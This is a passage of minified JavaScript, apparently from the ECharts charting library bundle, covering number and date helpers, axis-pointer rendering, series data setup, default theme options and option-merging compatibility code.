a;if(t===o)return s}return(t-r)/l*u+a}function o(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return i.Kg(t)?t.replace(/^\s+|\s+$/g,"").match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t}function a(t,e,n){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),n?t:+t}function s(t){return t.sort(function(t,e){return t-e}),t}function l(t){if(isNaN(t*=1))return 0;if(t>1e-14){for(var e,n,i,r,o,a=1,s=0;s<15;s++,a*=10)if(Math.round(t*a)/a===t)return s}return i=(n=(e=t.toString().toLowerCase()).indexOf("e"))>0?+e.slice(n+1):0,r=n>0?n:e.length,Math.max(0,((o=e.indexOf("."))<0?0:r-1-o)-i)}function u(t,e){var n=Math.log,i=Math.LN10,r=Math.min(Math.max(-Math.floor(n(t[1]-t[0])/i)+Math.round(n(Math.abs(e[1]-e[0]))/i),0),20);return isFinite(r)?r:20}function h(t,e){var n=i.TS(t,function(t,e){return t+(isNaN(e)?0:e)},0);if(0===n)return[];for(var r=Math.pow(10,e),o=i.Tj(t,function(t){return(isNaN(t)?0:t)/n*r*100}),a=100*r,s=i.Tj(o,function(t){return Math.floor(t)}),l=i.TS(s,function(t,e){return t+e},0),u=i.Tj(o,function(t,e){return t-s[e]});l<a;){for(var h=Number.NEGATIVE_INFINITY,c=null,p=0,d=u.length;p<d;++p)u[p]>h&&(h=u[p],c=p);++s[c],u[c]=0,++l}return i.Tj(s,function(t){return t/r})}function c(t,e){var n=Math.max(l(t),l(e)),i=t+e;return n>20?i:a(i,n)}var p=0x1fffffffffffff;function d(t){var e=2*Math.PI;return(t%e+e)%e}function f(t){return t>-1e-4&&t<1e-4}var g=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d{1,2})(?::(\d{1,2})(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function y(t){if(t instanceof Date)return t;if(i.Kg(t)){var e=g.exec(t);if(!e)return new Date(NaN);if(!e[8])return new Date(+e[1],(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,e[7]?+e[7].substring(0,3):0);var n=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(n-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],(e[2]||1)-1,+e[3]||1,n,+(e[5]||0),+e[6]||0,e[7]?+e[7].substring(0,3):0))}return null==t?new Date(NaN):new Date(Math.round(t))}function v(t){return Math.pow(10,m(t))}function m(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return t/Math.pow(10,e)>=10&&e++,e}function _(t,e){var n,i=m(t),r=Math.pow(10,i),o=t/r;return t=(e?o<1.5?1:o<2.5?2:o<4?3:o<7?5:10:o<1?1:o<2?2:o<3?3:o<5?5:10)*r,i>=-20?+t.toFixed(i<0?-i:0):t}function x(t,e){var n=(t.length-1)*e+1,i=Math.floor(n),r=+t[i-1],o=n-i;return o?r+o*(t[i]-r):r}function w(t){t.sort(function(t,e){return!function t(e,n,i){return e.interval[i]<n.interval[i]||e.interval[i]===n.interval[i]&&(e.close[i]-n.close[i]==(i?-1:1)||!i&&t(e,n,1))}(t,e,0)?1:-1});for(var e=-1/0,n=1,i=0;i<t.length;){for(var r=t[i].interval,o=t[i].close,a=0;a<2;a++)r[a]<=e&&(r[a]=e,o[a]=a?1:1-n),e=r[a],n=o[a];r[0]===r[1]&&o[0]*o[1]!=1?t.splice(i,1):i++}return t}function b(t){var e=parseFloat(t);return e==t&&(0!==e||!i.Kg(t)||0>=t.indexOf("x"))?e:NaN}function S(t){return!isNaN(b(t))}function T(){return Math.round(9*Math.random())}function A(t,e){return null==t?e:null==e?t:t*e/function t(e,n){return 0===n?e:t(n,e%n)}(t,e)}},42730:(t,e,n)=>{n.d(e,{A:()=>m});var i=n(69830),r=n(77178),o=n(65467),a=n(40749),s=n(97422),l=n(91722),u=n(58562),h=n(15919),c=(0,n(65324).$r)(),p=i.o8,d=i.oI;function f(t,e,n,r){!function t(e,n){if(!(i.Gv(e)&&i.Gv(n)))return e===n;var r=!0;return i.__(n,function(n,i){r=r&&t(e[i],n)}),!!r}(c(n).lastProp,r)&&(c(n).lastProp=r,e?s.oi(n,r,t):(n.stopAnimation(),n.attr(r)))}function g(t,e){t[e.get(["label","show"])?"show":"hide"]()}function y(t){return{x:t.x||0,y:t.y||0,rotation:t.rotation||0}}function v(t,e,n){var i=e.get("z"),r=e.get("zlevel");t&&t.traverse(function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=r&&(t.zlevel=r),t.silent=n)})}let m=function(){function t(){this._dragging=!1,this.animationThreshold=15}return t.prototype.render=function(t,e,n,o){var a=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=n,o||this._lastValue!==a||this._lastStatus!==s){this._lastValue=a,this._lastStatus=s;var l=this._group,u=this._handle;if(!s||"hide"===s){l&&l.hide(),u&&u.hide();return}l&&l.show(),u&&u.show();var h={};this.makeElOption(h,a,t,e,n);var c=h.graphicKey;c!==this._lastGraphicKey&&this.clear(n),this._lastGraphicKey=c;var p=this._moveAnimation=this.determineAnimation(t,e);if(l){var d=i.cF(f,e,p);this.updatePointerEl(l,h,d),this.updateLabelEl(l,h,d,e)}else l=this._group=new r.A,this.createPointerEl(l,h,t,e),this.createLabelEl(l,h,t,e),n.getZr().add(l);v(l,e,!0),this._renderHandle(a)}},t.prototype.remove=function(t){this.clear(t)},t.prototype.dispose=function(t){this.clear(t)},t.prototype.determineAnimation=function(t,e){var n=e.get("animation"),i=t.axis,r="category"===i.type,o=e.get("snap");if(!o&&!r)return!1;if("auto"===n||null==n){var a=this.animationThreshold;if(r&&i.getBandWidth()>a)return!0;if(o){var s=l.Yc(t).seriesDataCount,u=i.getExtent();return Math.abs(u[0]-u[1])/s>a}return!1}return!0===n},t.prototype.makeElOption=function(t,e,n,i,r){},t.prototype.createPointerEl=function(t,e,n,i){var r=e.pointer;if(r){var a=c(t).pointerEl=new o[r.type](p(e.pointer));t.add(a)}},t.prototype.createLabelEl=function(t,e,n,i){if(e.label){var r=c(t).labelEl=new a.Ay(p(e.label));t.add(r),g(r,i)}},t.prototype.updatePointerEl=function(t,e,n){var i=c(t).pointerEl;i&&e.pointer&&(i.setStyle(e.pointer.style),n(i,{shape:e.pointer.shape}))},t.prototype.updateLabelEl=function(t,e,n,i){var r=c(t).labelEl;r&&(r.setStyle(e.label.style),n(r,{x:e.label.x,y:e.label.y}),g(r,i))},t.prototype._renderHandle=function(t){if(!this._dragging&&this.updateHandleTransform){var e,n=this._axisPointerModel,r=this._api.getZr(),a=this._handle,s=n.getModel("handle"),l=n.get("status");if(!s.get("show")||!l||"hide"===l){a&&r.remove(a),this._handle=null;return}this._handle||(e=!0,a=this._handle=o.createIcon(s.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){u.ds(t.event)},onmousedown:d(this._onHandleDragMove,this,0,0),drift:d(this._onHandleDragMove,this),ondragend:d(this._onHandleDragEnd,this)}),r.add(a)),v(a,n,!1),a.setStyle(s.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var c=s.get("size");i.cy(c)||(c=[c,c]),a.scaleX=c[0]/2,a.scaleY=c[1]/2,h.N(this,"_doDispatchAxisPointer",s.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},t.prototype._moveHandleToValue=function(t,e){f(this._axisPointerModel,!e&&this._moveAnimation,this._handle,y(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},t.prototype._onHandleDragMove=function(t,e){var n=this._handle;if(n){this._dragging=!0;var i=this.updateHandleTransform(y(n),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=i,n.stopAnimation(),n.attr(y(i)),c(n).lastProp=null,this._doDispatchAxisPointer()}},t.prototype._doDispatchAxisPointer=function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},t.prototype._onHandleDragEnd=function(){if(this._dragging=!1,this._handle){var t=this._axisPointerModel.get("value");this._moveHandleToValue(t),this._api.dispatchAction({type:"hideTip"})}},t.prototype.clear=function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),n=this._group,i=this._handle;e&&n&&(this._lastGraphicKey=null,n&&e.remove(n),i&&e.remove(i),this._group=null,this._handle=null,this._payloadInfo=null),h.IU(this,"_doDispatchAxisPointer")},t.prototype.doClear=function(){},t.prototype.buildLabel=function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}},t}()},42927:(t,e,n)=>{n.d(e,{A:()=>y});var i=n(69830),r=n(10226),o=n(989),a=n(89256),s=n(65324),l=n(10841),u=function(t){this.coordSysDims=[],this.axisMap=(0,i.nt)(),this.categoryAxisMap=(0,i.nt)(),this.coordSysName=t},h={cartesian2d:function(t,e,n,i){var r=t.getReferringComponents("xAxis",s.US).models[0],o=t.getReferringComponents("yAxis",s.US).models[0];e.coordSysDims=["x","y"],n.set("x",r),n.set("y",o),c(r)&&(i.set("x",r),e.firstCategoryDimIndex=0),c(o)&&(i.set("y",o),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},singleAxis:function(t,e,n,i){var r=t.getReferringComponents("singleAxis",s.US).models[0];e.coordSysDims=["single"],n.set("single",r),c(r)&&(i.set("single",r),e.firstCategoryDimIndex=0)},polar:function(t,e,n,i){var r=t.getReferringComponents("polar",s.US).models[0],o=r.findAxisModel("radiusAxis"),a=r.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],n.set("radius",o),n.set("angle",a),c(o)&&(i.set("radius",o),e.firstCategoryDimIndex=0),c(a)&&(i.set("angle",a),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,n,i){e.coordSysDims=["lng","lat"]},parallel:function(t,e,n,r){var o=t.ecModel,a=o.getComponent("parallel",t.get("parallelIndex")),s=e.coordSysDims=a.dimensions.slice();(0,i.__)(a.parallelAxisIndex,function(t,i){var a=o.getComponent("parallelAxis",t),l=s[i];n.set(l,a),c(a)&&(r.set(l,a),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=i))})}};function c(t){return"category"===t.get("type")}var p=n(90090),d=n(38656),f=n(92529),g=n(17900);let y=function(t,e,n){n=n||{};var c,y,v,m,_,x,w,b,S=e.getSourceManager(),T=!1;t?(T=!0,b=(0,p.AF)(t)):T=(b=S.getSource()).sourceFormat===g.mK;var A=function(t){var e=t.get("coordinateSystem"),n=new u(e),i=h[e];if(i)return i(t,n,n.axisMap,n.categoryAxisMap),n}(e),M=(y=e.get("coordinateSystem"),v=l.A.get(y),A&&A.coordSysDims&&(c=i.Tj(A.coordSysDims,function(t){var e={name:t},n=A.axisMap.get(t);if(n){var i=n.get("type");e.type=(0,a.B)(i)}return e})),c||(c=v&&(v.getDimensionsInfo?v.getDimensionsInfo():v.dimensions.slice())||["x","y"]),c),C=n.useEncodeDefaulter,I=i.Tn(C)?C:C?i.cF(f.OC,M,e):null,k={coordDimensions:M,generateCoord:n.generateCoord,encodeDefine:e.getEncode(),encodeDefaulter:I,canOmitUnusedDimensions:!T},D=(0,o.A)(b,k),P=(m=D.dimensions,_=n.createInvertedIndices,A&&i.__(m,function(t,e){var n=t.coordDim,i=A.categoryAxisMap.get(n);i&&(null==x&&(x=e),t.ordinalMeta=i.getOrdinalMeta(),_&&(t.createInvertedIndices=!0)),null!=t.otherDims.itemName&&(w=!0)}),w||null==x||(m[x].otherDims.itemName=0),x),L=T?null:S.getSharedDataStore(D),O=(0,d.iJ)(e,{schema:D,store:L}),R=new r.A(D,e);R.setCalculationInfo(O);var N=null!=P&&function(t){if(t.sourceFormat===g.mK){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return!i.cy((0,s.vj)(e))}}(b)?function(t,e,n,i){return i===P?n:this.defaultDimValueGetter(t,e,n,i)}:null;return R.hasItemOption=!1,R.initData(T?b:L,null,N),R}},43839:(t,e,n)=>{function i(t,e,n){switch(n){case"color":return t.getItemVisual(e,"style")[t.getVisual("drawType")];case"opacity":return t.getItemVisual(e,"style").opacity;case"symbol":case"symbolSize":case"liftZ":return t.getItemVisual(e,n)}}function r(t,e){switch(e){case"color":return t.getVisual("style")[t.getVisual("drawType")];case"opacity":return t.getVisual("style").opacity;case"symbol":case"symbolSize":case"liftZ":return t.getVisual(e)}}function o(t,e,n,i){switch(n){case"color":t.ensureUniqueItemVisual(e,"style")[t.getVisual("drawType")]=i,t.setItemVisual(e,"colorFromPalette",!1);break;case"opacity":t.ensureUniqueItemVisual(e,"style").opacity=i;break;case"symbol":case"symbolSize":case"liftZ":t.setItemVisual(e,n,i)}}n.d(e,{Ez:()=>i,oZ:()=>o,rI:()=>r})},43846:(t,e,n)=>{n.d(e,{FQ:()=>eh,Ts:()=>eE,OH:()=>eW,pX:()=>eG,Oh:()=>eX,Ej:()=>e$,mz:()=>ej,cf:()=>eF,tb:()=>eV,lP:()=>eB,qg:()=>ez,iY:()=>eZ,xV:()=>eH,AF:()=>eY});var i,r,o,a,s,l,u,h,c,p,d,f,g,y,v,m,_,x,w,b,S,T,A=n(97298),M=n(14095),C=n(69830),I=n(72009),k=n(90164),D=n(20709),P=n(65324),L=n(69903),O=n(26595),R="";"undefined"!=typeof navigator&&(R=navigator.platform||"");var N="rgba(0, 0, 0, 0.2)";let E={darkMode:"auto",colorBy:"series",color:["#5470c6","#91cc75","#fac858","#ee6666","#73c0de","#3ba272","#fc8452","#9a60b4","#ea7ccc"],gradientColor:["#f6efa6","#d88273","#bf444c"],aria:{decal:{decals:[{color:N,dashArrayX:[1,0],dashArrayY:[2,5],symbolSize:1,rotation:Math.PI/6},{color:N,symbol:"circle",dashArrayX:[[8,8],[0,8,8,0]],dashArrayY:[6,0],symbolSize:.8},{color:N,dashArrayX:[1,0],dashArrayY:[4,3],rotation:-Math.PI/4},{color:N,dashArrayX:[[6,6],[0,6,6,0]],dashArrayY:[6,0]},{color:N,dashArrayX:[[1,0],[1,6]],dashArrayY:[1,0,6,0],rotation:Math.PI/4},{color:N,symbol:"triangle",dashArrayX:[[9,9],[0,9,9,0]],dashArrayY:[7,2],symbolSize:.75}]}},textStyle:{fontFamily:R.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,stateAnimation:{duration:300,easing:"cubicOut"},animation:"auto",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicInOut",animationEasingUpdate:"cubicInOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1};var B=n(92529),z=n(92712),F=n(45585),V="\0_ec_inner",H=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,A.C6)(e,t),e.prototype.init=function(t,e,n,i,r,o){i=i||{},this.option=null,this._theme=new L.A(i),this._locale=new L.A(r),this._optionManager=o},e.prototype.setOption=function(t,e,n){var i=X(e);this._optionManager.setOption(t,n,i),this._resetOption(null,i)},e.prototype.resetOption=function(t,e){return this._resetOption(t,X(e))},e.prototype._resetOption=function(t,e){var n=!1,i=this._optionManager;if(!t||"recreate"===t){var r=i.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this._mergeOption(r,e)):o(this,r),n=!0}if(("timeline"===t||"media"===t)&&this.restoreData(),!t||"recreate"===t||"timeline"===t){var a=i.getTimelineOption(this);a&&(n=!0,this._mergeOption(a,e))}if(!t||"recreate"===t||"media"===t){var s=i.getMediaOption(this);s.length&&(0,C.__)(s,function(t){n=!0,this._mergeOption(t,e)},this)}return n},e.prototype.mergeOption=function(t){this._mergeOption(t,null)},e.prototype._mergeOption=function(t,e){var n=this.option,r=this._componentsMap,o=this._componentsCount,a=[],s=(0,C.nt)(),l=e&&e.replaceMergeMainTypeMap;(0,B.ps)(this),(0,C.__)(t,function(t,e){null!=t&&(O.A.hasClass(e)?e&&(a.push(e),s.set(e,!0)):n[e]=null==n[e]?(0,C.o8)(t):(0,C.h1)(n[e],t,!0))}),l&&l.each(function(t,e){O.A.hasClass(e)&&!s.get(e)&&(a.push(e),s.set(e,!0))}),O.A.topologicalTravel(a,O.A.getAllClassMainTypes(),function(e){var a,s=(0,z.a)(this,e,P.qB(t[e])),u=r.get(e),h=u?l&&l.get(e)?"replaceMerge":"normalMerge":"replaceAll",c=P.O2(u,s,h);P.GX(c,e,O.A),n[e]=null,r.set(e,null),o.set(e,0);var p=[],d=[],f=0;(0,C.__)(c,function(t,n){var i=t.existing,r=t.newOption;if(r){var o="series"===e,s=O.A.getClass(e,t.keyInfo.subType,!o);if(!s)return;if("tooltip"===e){if(a)return;a=!0}if(i&&i.constructor===s)i.name=t.keyInfo.name,i.mergeOption(r,this),i.optionUpdated(r,!1);else{var l=(0,C.X$)({componentIndex:n},t.keyInfo);i=new s(r,this,this,l),(0,C.X$)(i,l),t.brandNew&&(i.__requireNewView=!0),i.init(r,this,this),i.optionUpdated(null,!0)}}else i&&(i.mergeOption({},this),i.optionUpdated({},!1));i?(p.push(i.option),d.push(i),f++):(p.push(void 0),d.push(void 0))},this),n[e]=p,r.set(e,d),o.set(e,f),"series"===e&&i(this)},this),this._seriesIndices||i(this)},e.prototype.getOption=function(){var t=(0,C.o8)(this.option);return(0,C.__)(t,function(e,n){if(O.A.hasClass(n)){for(var i=P.qB(e),r=i.length,o=!1,a=r-1;a>=0;a--)i[a]&&!P.oh(i[a])?o=!0:(i[a]=null,!o&&r--);i.length=r,t[n]=i}}),delete t[V],t},e.prototype.getTheme=function(){return this._theme},e.prototype.getLocaleModel=function(){return this._locale},e.prototype.setUpdatePayload=function(t){this._payload=t},e.prototype.getUpdatePayload=function(){return this._payload},e.prototype.getComponent=function(t,e){var n=this._componentsMap.get(t);if(n){var i=n[e||0];if(i)return i;if(null==e){for(var r=0;r<n.length;r++)if(n[r])return n[r]}}},e.prototype.queryComponents=function(t){var e,n=t.mainType;if(!n)return[];var i=t.index,r=t.id,o=t.name,a=this._componentsMap.get(n);return a&&a.length?(null!=i?(e=[],(0,C.__)(P.qB(i),function(t){a[t]&&e.push(a[t])})):e=null!=r?W("id",r,a):null!=o?W("name",o,a):(0,C.pb)(a,function(t){return!!t}),G(e,t)):[]},e.prototype.findComponents=function(t){var e,n,i,r,o,a=t.query,s=t.mainType,l=(e=a,n=s+"Index",i=s+"Id",r=s+"Name",e&&(null!=e[n]||null!=e[i]||null!=e[r])?{mainType:s,index:e[n],id:e[i],name:e[r]}:null);return o=G(l?this.queryComponents(l):(0,C.pb)(this._componentsMap.get(s),function(t){return!!t}),t),t.filter?(0,C.pb)(o,t.filter):o},e.prototype.eachComponent=function(t,e,n){var i=this._componentsMap;if((0,C.Tn)(t))i.each(function(n,i){for(var r=0;n&&r<n.length;r++){var o=n[r];o&&t.call(e,i,o,o.componentIndex)}});else for(var r=(0,C.Kg)(t)?i.get(t):(0,C.Gv)(t)?this.findComponents(t):null,o=0;r&&o<r.length;o++){var a=r[o];a&&e.call(n,a,a.componentIndex)}},e.prototype.getSeriesByName=function(t){var e=P.vS(t,null);return(0,C.pb)(this._componentsMap.get("series"),function(t){return!!t&&null!=e&&t.name===e})},e.prototype.getSeriesByIndex=function(t){return this._componentsMap.get("series")[t]},e.prototype.getSeriesByType=function(t){return(0,C.pb)(this._componentsMap.get("series"),function(e){return!!e&&e.subType===t})},e.prototype.getSeries=function(){return(0,C.pb)(this._componentsMap.get("series"),function(t){return!!t})},e.prototype.getSeriesCount=function(){return this._componentsCount.get("series")},e.prototype.eachSeries=function(t,e){r(this),(0,C.__)(this._seriesIndices,function(n){var i=this._componentsMap.get("series")[n];t.call(e,i,n)},this)},e.prototype.eachRawSeries=function(t,e){(0,C.__)(this._componentsMap.get("series"),function(n){n&&t.call(e,n,n.componentIndex)})},e.prototype.eachSeriesByType=function(t,e,n){r(this),(0,C.__)(this._seriesIndices,function(i){var r=this._componentsMap.get("series")[i];r.subType===t&&e.call(n,r,i)},this)},e.prototype.eachRawSeriesByType=function(t,e,n){return(0,C.__)(this.getSeriesByType(t),e,n)},e.prototype.isSeriesFiltered=function(t){return r(this),null==this._seriesIndicesMap.get(t.componentIndex)},e.prototype.getCurrentSeriesIndices=function(){return(this._seriesIndices||[]).slice()},e.prototype.filterSeries=function(t,e){r(this);var n=[];(0,C.__)(this._seriesIndices,function(i){var r=this._componentsMap.get("series")[i];t.call(e,r,i)&&n.push(i)},this),this._seriesIndices=n,this._seriesIndicesMap=(0,C.nt)(n)},e.prototype.restoreData=function(t){i(this);var e=this._componentsMap,n=[];e.each(function(t,e){O.A.hasClass(e)&&n.push(e)}),O.A.topologicalTravel(n,O.A.getAllClassMainTypes(),function(n){(0,C.__)(e.get(n),function(e){e&&("series"!==n||!function(t,e){if(e){var n=e.seriesIndex,i=e.seriesId,r=e.seriesName;return null!=n&&t.componentIndex!==n||null!=i&&t.id!==i||null!=r&&t.name!==r}}(e,t))&&e.restoreData()})})},e.internalField=void(i=function(t){var e=t._seriesIndices=[];(0,C.__)(t._componentsMap.get("series"),function(t){t&&e.push(t.componentIndex)}),t._seriesIndicesMap=(0,C.nt)(e)},r=function(t){},o=function(t,e){t.option={},t.option[V]=1,t._componentsMap=(0,C.nt)({series:[]}),t._componentsCount=(0,C.nt)();var n,i,r,o=e.aria;(0,C.Gv)(o)&&null==o.enabled&&(o.enabled=!0),n=e,i=t._theme.option,r=n.color&&!n.colorLayer,(0,C.__)(i,function(t,e){("colorLayer"!==e||!r)&&(O.A.hasClass(e)||("object"==typeof t?n[e]=n[e]?(0,C.h1)(n[e],t,!1):(0,C.o8)(t):null==n[e]&&(n[e]=t)))}),(0,C.h1)(e,E,!1),t._mergeOption(e,null)}),e}(L.A);function W(t,e,n){if((0,C.cy)(e)){var i=(0,C.nt)();return(0,C.__)(e,function(t){null!=t&&null!=P.vS(t,null)&&i.set(t,!0)}),(0,C.pb)(n,function(e){return e&&i.get(e[t])})}var r=P.vS(e,null);return(0,C.pb)(n,function(e){return e&&null!=r&&e[t]===r})}function G(t,e){return e.hasOwnProperty("subType")?(0,C.pb)(t,function(t){return t&&t.subType===e.subType}):t}function X(t){var e=(0,C.nt)();return t&&(0,C.__)(P.qB(t.replaceMerge),function(t){e.set(t,!0)}),{replaceMergeMainTypeMap:e}}(0,C.co)(H,F.X);var Y=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isSSR","isDisposed","on","off","getDataURL","getConnectedDataURL","getOption","getId","updateLabelLayout"];let U=function(t){C.__(Y,function(e){this[e]=C.oI(t[e],t)},this)};var q=n(10841),$=/^(min|max)?(.+)$/,j=function(){function t(t){this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[],this._api=t}return t.prototype.setOption=function(t,e,n){t&&((0,C.__)((0,P.qB)(t.series),function(t){t&&t.data&&(0,C.iu)(t.data)&&(0,C.En)(t.data)}),(0,C.__)((0,P.qB)(t.dataset),function(t){t&&t.source&&(0,C.iu)(t.source)&&(0,C.En)(t.source)})),t=(0,C.o8)(t);var i=this._optionBackup,r=function(t,e,n){var i,r,o=[],a=t.baseOption,s=t.timeline,l=t.options,u=t.media,h=!!t.media,c=!!(l||s||a&&a.timeline);function p(t){(0,C.__)(e,function(e){e(t,n)})}return a?(r=a).timeline||(r.timeline=s):((c||h)&&(t.options=t.media=null),r=t),h&&(0,C.cy)(u)&&(0,C.__)(u,function(t){t&&t.option&&(t.query?o.push(t):i||(i=t))}),p(r),(0,C.__)(l,function(t){return p(t)}),(0,C.__)(o,function(t){return p(t.option)}),{baseOption:r,timelineOptions:l||[],mediaDefault:i,mediaList:o}}(t,e,!i);this._newBaseOption=r.baseOption,i?(r.timelineOptions.length&&(i.timelineOptions=r.timelineOptions),r.mediaList.length&&(i.mediaList=r.mediaList),r.mediaDefault&&(i.mediaDefault=r.mediaDefault)):this._optionBackup=r},t.prototype.mountOption=function(t){var e=this._optionBackup;return this._timelineOptions=e.timelineOptions,this._mediaList=e.mediaList,this._mediaDefault=e.mediaDefault,this._currentMediaIndices=[],(0,C.o8)(t?e.baseOption:this._newBaseOption)},t.prototype.getTimelineOption=function(t){var e,n=this._timelineOptions;if(n.length){var i=t.getComponent("timeline");i&&(e=(0,C.o8)(n[i.getCurrentIndex()]))}return e},t.prototype.getMediaOption=function(t){var e,n,i=this._api.getWidth(),r=this._api.getHeight(),o=this._mediaList,a=this._mediaDefault,s=[],l=[];if(!o.length&&!a)return l;for(var u=0,h=o.length;u<h;u++)(function(t,e,n){var i={width:e,height:n,aspectratio:e/n},r=!0;return(0,C.__)(t,function(t,e){var n=e.match($);if(n&&n[1]&&n[2]){var o,a,s,l=n[1];o=i[n[2].toLowerCase()],a=t,("min"===(s=l)?o>=a:"max"===s?o<=a:o===a)||(r=!1)}}),r})(o[u].query,i,r)&&s.push(u);return!s.length&&a&&(s=[-1]),s.length&&(e=s,n=this._currentMediaIndices,e.join(",")!==n.join(","))&&(l=(0,C.Tj)(s,function(t){return(0,C.o8)(-1===t?a.option:o[t].option)})),this._currentMediaIndices=s,l},t}(),Z=C.__,K=C.Gv,Q=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function J(t){var e=t&&t.itemStyle;if(e)for(var n=0,i=Q.length;n<i;n++){var r=Q[n],o=e.normal,a=e.emphasis;o&&o[r]&&(t[r]=t[r]||{},t[r].normal?C.h1(t[r].normal,o[r]):t[r].normal=o[r],o[r]=null),a&&a[r]&&(t[r]=t[r]||{},t[r].emphasis?C.h1(t[r].emphasis,a[r]):t[r].emphasis=a[r],a[r]=null)}}function tt(t,e,n){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var i=t[e].normal,r=t[e].emphasis;i&&(n?(t[e].normal=t[e].emphasis=null,C.NT(t[e],i)):t[e]=i),r&&(t.emphasis=t.emphasis||{},t.emphasis[e]=r,r.focus&&(t.emphasis.focus=r.focus),r.blurScope&&(t.emphasis.blurScope=r.blurScope))}}function te(t){tt(t,"itemStyle"),tt(t,"lineStyle"),tt(t,"areaStyle"),tt(t,"label"),tt(t,"labelLine"),tt(t,"upperLabel"),tt(t,"edgeLabel")}function tn(t,e){var n=K(t)&&t[e],i=K(n)&&n.textStyle;if(i)for(var r=0,o=P.JS.length;r<o;r++){var a=P.JS[r];i.hasOwnProperty(a)&&(n[a]=i[a])}}function ti(t){t&&(te(t),tn(t,"label"),t.emphasis&&tn(t.emphasis,"label"))}function tr(t){return C.cy(t)?t:t?[t]:[]}function to(t){return(C.cy(t)?t[0]:t)||{}}function ta(t){t&&(0,C.__)(ts,function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])})}var ts=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],tl=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"],tu=[["borderRadius","barBorderRadius"],["borderColor","barBorderColor"],["borderWidth","barBorderWidth"]];function th(t){var e=t&&t.itemStyle;if(e)for(var n=0;n<tu.length;n++){var i=tu[n][1],r=tu[n][0];null!=e[i]&&(e[r]=e[i])}}function tc(t){t&&"edge"===t.alignTo&&null!=t.margin&&null==t.edgeDistance&&(t.edgeDistance=t.margin)}function tp(t){t&&t.downplay&&!t.blur&&(t.blur=t.downplay)}function td(t,e){var n;Z(tr(t.series),function(t){K(t)&&function(t){if(K(t)){J(t),te(t),tn(t,"label"),tn(t,"upperLabel"),tn(t,"edgeLabel"),t.emphasis&&(tn(t.emphasis,"label"),tn(t.emphasis,"upperLabel"),tn(t.emphasis,"edgeLabel"));var e=t.markPoint;e&&(J(e),ti(e));var n=t.markLine;n&&(J(n),ti(n));var i=t.markArea;i&&ti(i);var r=t.data;if("graph"===t.type){r=r||t.nodes;var o=t.links||t.edges;if(o&&!C.iu(o))for(var a=0;a<o.length;a++)ti(o[a]);C.__(t.categories,function(t){te(t)})}if(r&&!C.iu(r))for(var a=0;a<r.length;a++)ti(r[a]);if((e=t.markPoint)&&e.data)for(var s=e.data,a=0;a<s.length;a++)ti(s[a]);if((n=t.markLine)&&n.data)for(var l=n.data,a=0;a<l.length;a++)C.cy(l[a])?(ti(l[a][0]),ti(l[a][1])):ti(l[a]);"gauge"===t.type?(tn(t,"axisLabel"),tn(t,"title"),tn(t,"detail")):"treemap"===t.type?(tt(t.breadcrumb,"itemStyle"),C.__(t.levels,function(t){te(t)})):"tree"===t.type&&te(t.leaves)}}(t)}),n=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"],e&&n.push("valueAxis","categoryAxis","logAxis","timeAxis"),Z(n,function(e){Z(tr(t[e]),function(t){t&&(tn(t,"axisLabel"),tn(t.axisPointer,"label"))})}),Z(tr(t.parallel),function(t){var e=t&&t.parallelAxisDefault;tn(e,"axisLabel"),tn(e&&e.axisPointer,"label")}),Z(tr(t.calendar),function(t){tt(t,"itemStyle"),tn(t,"dayLabel"),tn(t,"monthLabel"),tn(t,"yearLabel")}),Z(tr(t.radar),function(t){tn(t,"name"),t.name&&null==t.axisName&&(t.axisName=t.name,delete t.name),null!=t.nameGap&&null==t.axisNameGap&&(t.axisNameGap=t.nameGap,delete 